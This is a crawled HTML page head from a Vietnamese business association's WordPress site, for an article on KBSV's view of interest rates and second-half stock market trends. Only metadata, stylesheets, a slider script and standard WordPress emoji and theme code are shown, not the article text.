

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/kbsv-mat-bang-lai-suat-la-1-trong-4-yeu-to-dinh-hinh-xu-huong-ttck-nua-cuoi-nam/
body_size: 19197
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>KBSV: Mặt bằng lãi suất là 1 trong 4 yếu tố định hình xu hướng TTCK nửa cuối năm &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
